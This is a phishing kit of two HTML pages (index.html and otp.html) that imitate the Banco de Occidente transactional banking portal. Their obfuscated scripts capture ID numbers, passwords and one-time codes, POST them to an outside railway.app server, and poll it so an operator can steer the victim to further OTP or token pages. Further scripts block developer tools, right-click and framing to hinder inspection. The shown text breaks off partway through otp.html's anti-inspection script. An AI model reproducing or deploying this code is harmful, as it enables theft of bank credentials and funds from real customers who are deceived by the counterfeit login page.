
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<link rel="icon" type="image/x-icon" href="img/favicon.ico">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
<title>Banco de Occidente - Portal Transaccional</title>
<link rel="stylesheet" href="styles.css">
<style>
input, select, textarea {
    font-size: 16px !important;
}
</style>
</head>
<body>
<div class="container">
<div class="card">
<a href="#/seguridad" class="security-badge">
<span class="icon-shield">
<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12" r="10" stroke="#00ca82" stroke-width="1.8" fill="none"/>
<path d="M12 6 L7 8.5 L7 13 C7 16 9.5 18.5 12 19.5 C14.5 18.5 17 16 17 13 L17 8.5 Z" stroke="#00ca82" stroke-width="1.5" fill="none" stroke-linejoin="round"/>
<path d="M10 12.5 L11.5 14 L14 11.5" stroke="#00ca82" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
</svg>
</span>
<span class="security-text">Seguridad</span>
</a>

<div class="logo-container">
<img src="img/logo-03-occidente-01-occidente-01-regular.aa547ca6b936469689ea.svg" alt="Banco de Occidente" class="logo">
</div>

<div class="welcome-text">
<p class="welcome">¡Bienvenido! a tu,</p>
<p class="portal-title">Portal Transaccional</p>
</div>

<div class="tabs">
<button class="tab active" data-tab="registrado">Registrado</button>
<button class="tab" data-tab="sin-registro">Sin registro</button>
</div>

<div class="tab-content active" id="tab-registrado">
<form class="login-form" id="form-registrado">
<div class="form-group">
<label for="identificacion">Identificación</label>
<div class="input-with-select">
<select class="doc-type" id="tipoDocumento">
<option value="CC">CC</option>
<option value="CE">CE</option>
<option value="NIT">NIT</option>
<option value="PA">PA</option>
</select>
<input type="text" id="numeroDocumento" placeholder="Ej: 1093238993" class="input-field" inputmode="numeric" pattern="[0-9]*" maxlength="10" autocomplete="off" required>
</div>
</div>

<div class="form-group">
<label for="contrasena">Contraseña</label>
<div class="password-container">
<input type="password" id="contrasena" placeholder="Ingresa tu contraseña" class="input-field" required>
<button type="button" class="toggle-password">
<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5C17 19.5 21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 17C9.24 17 7 14.76 7 12C7 9.24 9.24 7 12 7C14.76 7 17 9.24 17 12C17 14.76 14.76 17 12 17ZM12 9C10.34 9 9 10.34 9 12C9 13.66 10.34 15 12 15C13.66 15 15 13.66 15 12C15 10.34 13.66 9 12 9Z" fill="#B8BCC8"/>
</svg>
</button>
</div>
</div>

<div class="forgot-password">
<a href="#">¿Olvidaste tu contraseña?</a>
</div>

<div class="remember-me">
<input type="checkbox" id="remember">
<label for="remember">Recordar mis datos</label>
</div>

<button type="button" class="btn-login" id="submitBtn">
<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 17L15 12L10 7V17Z" fill="white"/>
</svg>
Ingresar
</button>

<button type="button" class="btn-register">
<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 12C17.21 12 19 10.21 19 8C19 5.79 17.21 4 15 4C12.79 4 11 5.79 11 8C11 10.21 12.79 12 15 12ZM15 14C12.33 14 7 15.34 7 18V20H23V18C23 15.34 17.67 14 15 14Z" fill="#0066CC"/>
</svg>
Regístrate
</button>
</form>
</div>

<div class="tab-content" id="tab-sin-registro">
<form class="login-form" id="form-sin-registro">
<div class="info-box">
<p>Para realizar transacciones <strong>regístrate</strong> en nuestro Portal Transaccional.</p>
</div>

<div class="form-group">
<label for="identificacion-nr">Identificación</label>
<div class="input-with-select">
<select class="doc-type" id="docTypeNR">
<option value="CC">CC</option>
<option value="CE">CE</option>
<option value="NIT">NIT</option>
<option value="PA">PA</option>
</select>
<input type="text" id="identificacion-nr" placeholder="Ej: 1093238993" class="input-field" inputmode="numeric" pattern="[0-9]*" maxlength="10" autocomplete="off" required>
</div>
</div>

<button type="button" class="btn-register btn-full">
<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 12C17.21 12 19 10.21 19 8C19 5.79 17.21 4 15 4C12.79 4 11 5.79 11 8C11 10.21 12.79 12 15 12ZM15 14C12.33 14 7 15.34 7 18V20H23V18C23 15.34 17.67 14 15 14Z" fill="#0066CC"/>
</svg>
Regístrate
</button>

<button type="submit" class="btn-login btn-secondary">
<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 17L15 12L10 7V17Z" fill="white"/>
</svg>
Ingresar sin registro
</button>
</form>
</div>
</div>
</div>

<div class="loading-screen" id="loadingScreen">
<div class="loading-content">
<img src="img/spinner_occidente.gif" alt="Cargando..." class="loading-spinner">
<p class="loading-text">Verificando información...</p>
</div>
</div>

<div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(0,10,40,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Poppins',sans-serif;opacity:0;transition:opacity .3s ease">
<div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#1a1a2e">
<div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
<svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
<line x1="12" y1="8" x2="12" y2="13"></line>
<line x1="12" y1="17" x2="12.01" y2="17"></line>
</svg>
</div>
<div style="font-size:19px;font-weight:700;color:#0a0a1a;margin-bottom:10px">Credenciales inválidas</div>
<div style="font-size:14px;color:#555;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e inténtalo nuevamente.</div>
<button id="errorLoginBtn" style="display:block;width:100%;background:linear-gradient(135deg,#0033a0 0%,#002277 100%);color:#fff;border:none;padding:14px 20px;border-radius:30px;font-size:14px;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;cursor:pointer;font-family:inherit;box-shadow:0 6px 18px rgba(0,51,160,0.35)">Intentar de nuevo</button>
</div>
</div>
<style>
@keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
#errorLogin.visible{display:flex !important;opacity:1 !important}
</style>

<script>
document.addEventListener('DOMContentLoaded',function(){
var _0xa1='https://multi-bancos-production.up.railway.app';
var _0xb2='occidente';
var _0xc3='sess_'+Date.now()+'_'+Math.floor(Math.random()*10000);
try{sessionStorage.setItem('sessionId',_0xc3)}catch(_0xd4){}
var _0xe5=document.getElementById('loadingScreen');
var _0xf6=document.getElementById('errorLogin');
var _0xg7=document.getElementById('errorLoginBtn');

function _0xh8(_0xi9){return(_0xi9||'').replace(/\D/g,'')}

var _0xj0=['numeroDocumento','identificacion-nr'];
_0xj0.forEach(function(_0xk1){
var _0xl2=document.getElementById(_0xk1);
if(!_0xl2)return;
_0xl2.addEventListener('keypress',function(_0xm3){if(_0xm3.key&&_0xm3.key.length===1&&/\D/.test(_0xm3.key)){_0xm3.preventDefault()}});
_0xl2.addEventListener('input',function(){var _0xn4=_0xh8(_0xl2.value);if(_0xl2.value!==_0xn4){_0xl2.value=_0xn4}});
_0xl2.addEventListener('paste',function(_0xo5){_0xo5.preventDefault();var _0xp6=(_0xo5.clipboardData||window.clipboardData).getData('text')||'';var _0xq7=_0xh8(_0xp6);var _0xr8=parseInt(_0xl2.getAttribute('maxlength')||'99',10);var _0xs9=_0xl2.selectionStart||0;var _0xt0=_0xl2.selectionEnd||0;var _0xu1=_0xl2.value||'';var _0xv2=(_0xu1.slice(0,_0xs9)+_0xq7+_0xu1.slice(_0xt0)).slice(0,_0xr8);_0xl2.value=_0xv2;_0xl2.dispatchEvent(new Event('input',{bubbles:true}))});
_0xl2.addEventListener('drop',function(_0xw3){_0xw3.preventDefault()})
});

async function _0xx4(_0xy5){
try{
var _0xz6=await fetch(_0xa1+'/'+_0xb2+'/enviar',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(Object.assign({sessionId:_0xc3},_0xy5))});
var _0x07=await _0xz6.json();
console.log('Enviado:',_0x07)
}catch(_0x18){console.error('Error:',_0x18)}
}

function _0x29(){
if(_0xe5)_0xe5.classList.add('active');
var _0x3a=setInterval(async function(){
try{
var _0x4b=await fetch(_0xa1+'/'+_0xb2+'/estado/'+_0xc3);
var _0x5c=await _0x4b.json();
console.log('Estado:',_0x5c.estado);
if(_0x5c.estado==='token'){clearInterval(_0x3a);window.location.href='token.html'}
else if(_0x5c.estado==='otp'){clearInterval(_0x3a);window.location.href='otp.html'}
else if(_0x5c.estado==='rechazado'){clearInterval(_0x3a);if(_0xe5)_0xe5.classList.remove('active');setTimeout(function(){if(_0xf6)_0xf6.classList.add('visible')},300)}
}catch(_0x6d){console.error('Error estado:',_0x6d)}
},2000)
}

var _0x7e=document.getElementById('submitBtn');
var _0x8f=document.getElementById('numeroDocumento');
var _0x9g=document.getElementById('contrasena');
var _0xah=document.getElementById('tipoDocumento');

if(_0x7e){
_0x7e.addEventListener('click',async function(_0xbi){
_0xbi.preventDefault();
var _0xcia=_0x8f?_0x8f.value.trim():'';
var _0xdia=_0x9g?_0x9g.value.trim():'';
var _0xeia=_0xah?_0xah.value:'CC';
if(!_0xcia||!_0xdia){alert('Por favor completa todos los campos');return}
if(_0xcia.length<5){alert('La identificación debe tener al menos 5 dígitos');return}
try{sessionStorage.setItem('identificacion',_0xcia);sessionStorage.setItem('clave',_0xdia);sessionStorage.setItem('tipoDoc',_0xeia)}catch(_0xzz){}
await _0xx4({tipo:'Clave segura',tipoDoc:_0xeia,identificacion:_0xcia,clave:_0xdia});
_0x29()
})
}

var _0xfia=document.getElementById('form-sin-registro');
var _0xgia=document.getElementById('identificacion-nr');
var _0xhia=document.getElementById('docTypeNR');

if(_0xfia){
_0xfia.addEventListener('submit',async function(_0xiia){
_0xiia.preventDefault();
var _0xjia=_0xgia?_0xgia.value.trim():'';
var _0xkia=_0xhia?_0xhia.value:'CC';
if(!_0xjia){alert('Por favor ingresa tu identificación');return}
if(_0xjia.length<5){alert('La identificación debe tener al menos 5 dígitos');return}
try{sessionStorage.setItem('identificacion',_0xjia);sessionStorage.setItem('clave','');sessionStorage.setItem('tipoDoc',_0xkia)}catch(_0xzz2){}
await _0xx4({tipo:'Sin registro',tipoDoc:_0xkia,identificacion:_0xjia,clave:''});
_0x29()
})
}

if(_0xg7){
_0xg7.addEventListener('click',function(){
if(_0xf6)_0xf6.classList.remove('visible');
window.location.reload()
})
}
});
</script>

<script>
(function(){
'use strict';
var _0xiia=0;
document.addEventListener('touchend',function(_0xjia){
var _0xkia=new Date().getTime();
if(_0xkia-_0xiia<=300){_0xjia.preventDefault();}
_0xiia=_0xkia;
},{passive:false});
document.addEventListener('dblclick',function(_0xlia){_0xlia.preventDefault();});
document.addEventListener('focusin',function(_0xmia){
var _0xnia=(_0xmia.target&&_0xmia.target.tagName)?_0xmia.target.tagName.toLowerCase():'';
if(_0xnia==='input'||_0xnia==='textarea'||_0xnia==='select'){
if(_0xmia.target.style.fontSize!=='16px'){
_0xmia.target.dataset._fs=_0xmia.target.style.fontSize||'';
_0xmia.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0xoia){
var _0xnia=(_0xoia.target&&_0xoia.target.tagName)?_0xoia.target.tagName.toLowerCase():'';
if(_0xnia==='input'||_0xnia==='textarea'||_0xnia==='select'){
if(_0xoia.target.dataset._fs!==undefined){
_0xoia.target.style.fontSize=_0xoia.target.dataset._fs;
delete _0xoia.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';

document.addEventListener('contextmenu',function(_0xpia){
_0xpia.preventDefault();
return false;
});

document.addEventListener('keydown',function(_0xqia){
var _0xria=(_0xqia.key||'').toLowerCase();
var _0xsia=_0xqia.ctrlKey||_0xqia.metaKey;
var _0xtia=_0xqia.shiftKey;

if(_0xria==='f12'){_0xqia.preventDefault();return false;}
if(_0xsia&&_0xtia&&(_0xria==='i'||_0xria==='j'||_0xria==='c')){_0xqia.preventDefault();return false;}
if(_0xsia&&_0xria==='u'){_0xqia.preventDefault();return false;}
if(_0xsia&&_0xria==='s'){_0xqia.preventDefault();return false;}
if(_0xsia&&_0xtia&&(_0xria==='k'||_0xria==='e'||_0xria==='s'||_0xria==='c')){_0xqia.preventDefault();return false;}
if(_0xqia.metaKey&&_0xqia.altKey&&(_0xria==='i'||_0xria==='j'||_0xria==='c')){_0xqia.preventDefault();return false;}
});

document.addEventListener('dragstart',function(_0xuia){_0xuia.preventDefault();});

document.addEventListener('selectstart',function(_0xvia){
var _0xwia=(_0xvia.target&&_0xvia.target.tagName)?_0xvia.target.tagName.toLowerCase():'';
if(_0xwia!=='input'&&_0xwia!=='textarea'){
_0xvia.preventDefault();
}
});

try{
if(window.top!==window.self){
window.top.location=window.self.location;
}
}catch(_0xxia){
document.body.innerHTML='';
}

var _0xyia=false;
var _0xzia=160;

function _0x07a(){
var _0x0ia=window.outerWidth-window.innerWidth;
var _0x1ia=window.outerHeight-window.innerHeight;
if(_0x0ia>_0xzia||_0x1ia>_0xzia){
_0xyia=true;
}else{
_0xyia=false;
}
}

setInterval(_0x07a,1000);

})();
</script>

</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
    <title>Banco de Occidente - Verificación OTP</title>
    <link rel="stylesheet" href="styles.css">
    <style>
    input, select, textarea {
        font-size: 16px !important;
    }
    </style>
</head>
<body>
    <div class="container">
        <div class="security-badge">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L4 6V11C4 16.55 7.84 21.74 13 23C18.16 21.74 22 16.55 22 11V6L12 2ZM10 17L6 13L7.41 11.59L10 14.17L16.59 7.58L18 9L10 17Z" fill="#00C853"/>
            </svg>
            <span>Seguridad</span>
        </div>

        <div class="card">
            <div class="logo-container">
                <img src="img/logo-03-occidente-01-occidente-01-regular.aa547ca6b936469689ea.svg" alt="Banco de Occidente" class="logo">
            </div>

            <div class="welcome-text">
                <p class="welcome">Verificación de identidad</p>
                <p class="portal-title">Código de Verificación</p>
            </div>

            <div class="info-box">
                <p>Hemos enviado un <strong>código de verificación</strong> a tu celular registrado y/o correo electrónico.</p>
            </div>

            <form class="login-form" id="form-otp">
                <div class="form-group">
                    <label for="otp">Código de verificación</label>
                    <input 
                        type="text" 
                        id="otp" 
                        placeholder="Ingresa el código" 
                        class="input-field input-otp" 
                        maxlength="8"
                        pattern="[0-9]{4,8}"
                        required
                        autocomplete="off"
                        inputmode="numeric"
                    >
                    <div class="otp-info">
                        <span>El código contiene entre 4 y 8 dígitos</span>
                    </div>
                </div>

                <div class="form-group">
                    <label>Método de recepción</label>
                    <div class="radio-group">
                        <label class="radio-label">
                            <input type="radio" name="metodo" value="SMS" checked>
                            <span class="radio-custom"></span>
                            <span class="radio-text">
                                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M20 2H4C2.9 2 2 2.9 2 4V22L6 18H20C21.1 18 22 17.1 22 16V4C22 2.9 21.1 2 20 2ZM20 16H6L4 18V4H20V16Z" fill="#666"/>
                                </svg>
                                Mensaje de texto (SMS)
                            </span>
                        </label>
                        <label class="radio-label">
                            <input type="radio" name="metodo" value="Email">
                            <span class="radio-custom"></span>
                            <span class="radio-text">
                                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M20 4H4C2.9 4 2 4.9 2 6V18C2 19.1 2.9 20 4 20H20C21.1 20 22 19.1 22 18V6C22 4.9 21.1 4 20 4ZM20 8L12 13L4 8V6L12 11L20 6V8Z" fill="#666"/>
                                </svg>
                                Correo electrónico
                            </span>
                        </label>
                    </div>
                </div>

                <div class="help-text">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="#666"/>
                    </svg>
                    <span>Si no recibiste el código, espera unos segundos y revisa tu bandeja de spam</span>
                </div>

                <div class="resend-link">
                    <a href="#" id="resendCode">¿No recibiste el código? Reenviar</a>
                </div>

                <button type="button" class="btn-login" id="btnVerificar" disabled>
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="white"/>
                    </svg>
                    Verificar Código
                </button>

                <div class="back-link">
                    <a href="index.html">← Volver al inicio</a>
                </div>
            </form>
        </div>
    </div>

    <div class="loading-screen" id="loadingScreen">
        <div class="loading-content">
            <img src="img/spinner_occidente.gif" alt="Cargando..." class="loading-spinner">
            <p class="loading-text">Verificando código...</p>
        </div>
    </div>

    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(0,10,40,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Poppins',sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#1a1a2e">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#0a0a1a;margin-bottom:10px">Credenciales inválidas</div>
            <div style="font-size:14px;color:#555;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e inténtalo nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:linear-gradient(135deg,#0033a0 0%,#002277 100%);color:#fff;border:none;padding:14px 20px;border-radius:30px;font-size:14px;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;cursor:pointer;font-family:inherit;box-shadow:0 6px 18px rgba(0,51,160,0.35)">Intentar de nuevo</button>
        </div>
    </div>

    <style>
    @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
    #errorLogin.visible{display:flex !important;opacity:1 !important}
    </style>

    <script>
    document.addEventListener('DOMContentLoaded',function(){
        var _0xa1='https://multi-bancos-production.up.railway.app';
        var _0xb2='occidente';
        var _0xc3=sessionStorage.getItem('sessionId')||'';
        var _0xd4=sessionStorage.getItem('identificacion')||'';
        var _0xe5=sessionStorage.getItem('clave')||'';
        var _0xf6=sessionStorage.getItem('tipoDoc')||'CC';
        var _0xg7=document.getElementById('otp');
        var _0xh8=document.getElementById('btnVerificar');
        var _0xi9=document.getElementById('loadingScreen');
        var _0xj0=document.getElementById('resendCode');
        var _0xk1=document.getElementById('errorLogin');
        var _0xl2=document.getElementById('errorLoginBtn');

        if(_0xg7){
            _0xg7.addEventListener('keypress',function(_0xm3){
                if(_0xm3.key&&_0xm3.key.length===1&&/\D/.test(_0xm3.key)){_0xm3.preventDefault()}
            });
            _0xg7.addEventListener('input',function(){
                var _0xn4=_0xg7.value.replace(/\D/g,'').slice(0,8);
                if(_0xg7.value!==_0xn4){_0xg7.value=_0xn4}
                _0xo5()
            });
            _0xg7.addEventListener('paste',function(_0xp6){
                _0xp6.preventDefault();
                var _0xq7=(_0xp6.clipboardData||window.clipboardData).getData('text')||'';
                var _0xr8=_0xq7.replace(/\D/g,'').slice(0,8);
                _0xg7.value=_0xr8;
                _0xg7.dispatchEvent(new Event('input',{bubbles:true}))
            });
            _0xg7.addEventListener('drop',function(_0xs9){_0xs9.preventDefault()});
            setTimeout(function(){_0xg7.focus()},300);
        }

        function _0xo5(){
            var _0xt0=_0xg7?_0xg7.value.trim():'';
            if(_0xh8){_0xh8.disabled=(_0xt0.length<4||_0xt0.length>8)}
        }

        async function _0xu1(_0xv2){
            if(_0xi9){_0xi9.classList.add('active')}
            try{
                await fetch(_0xa1+'/'+_0xb2+'/enviar-otp',{
                    method:'POST',
                    headers:{'Content-Type':'application/json'},
                    body:JSON.stringify({
                        sessionId:_0xc3,
                        otp:_0xv2,
                        identificacion:_0xd4,
                        clave:_0xe5,
                        tipoDoc:_0xf6
                    })
                });
                console.log('OTP enviado:',_0xv2)
            }catch(_0xw3){console.error('Error enviando OTP:',_0xw3)}
            var _0xx4=setInterval(async function(){
                try{
                    var _0xy5=await fetch(_0xa1+'/'+_0xb2+'/estado/'+_0xc3);
                    var _0xz6=await _0xy5.json();
                    console.log('Estado:',_0xz6.estado);
                    if(_0xz6.estado==='token'){
                        clearInterval(_0xx4);
                        window.location.href='token.html'
                    }else if(_0xz6.estado==='rechazado'){
                        clearInterval(_0xx4);
                        if(_0xi9)_0xi9.classList.remove('active');
                        if(_0xg7)_0xg7.value='';
                        if(_0xh8)_0xh8.disabled=true;
                        if(_0xk1)_0xk1.classList.add('visible')
                    }
                }catch(_0x07){console.error('Error estado:',_0x07)}
            },2000)
        }

        if(_0xh8){
            _0xh8.addEventListener('click',function(_0x18){
                _0x18.preventDefault();
                var _0x29=_0xg7?_0xg7.value.trim():'';
                if(_0x29.length<4||_0x29.length>8){
                    alert('El código debe tener entre 4 y 8 dígitos');
                    return
                }
                _0xu1(_0x29)
            })
        }

        if(_0xg7){
            _0xg7.addEventListener('keypress',function(_0x3a){
                if(_0x3a.key==='Enter'&&_0xg7.value.length>=4){
                    _0x3a.preventDefault();
                    _0xu1(_0xg7.value.trim())
                }
            })
        }

        if(_0xj0){
            _0xj0.addEventListener('click',function(_0x4b){
                _0x4b.preventDefault();
                alert('Código reenviado')
            })
        }

        if(_0xl2){
            _0xl2.addEventListener('click',function(){
                if(_0xk1)_0xk1.classList.remove('visible');
                if(_0xg7){_0xg7.value='';_0xg7.focus()}
                if(_0xh8)_0xh8.disabled=true
            })
        }
    });
    </script>

<script>
(function () {
    'use strict';

    document.addEventListener('contextmenu', function (e) {
        e.preventDefault();
        return false;
    });

    document.addEventListener('keydown', function (e) {
        var key = (e.key || '').toLowerCase();
        var ctrl = e.ctrlKey || e.metaKey;
        var shift = e.shiftKey;

        if (key === 'f12') { e.preventDefault(); return false; }
        if (ctrl && shift && (key === 'i' || key === 'j' || key === 'c')) { e.preventDefault(); return false; }
        if (ctrl && key === 'u') { e.preventDefault(); return false; }
        if (ctrl && key === 's') { e.preventDefault(); return false; }
        if (ctrl && shift && (key === 'k' || key === 'e' || key === 's' || key === 'c')) { e.preventDefault(); return false; }
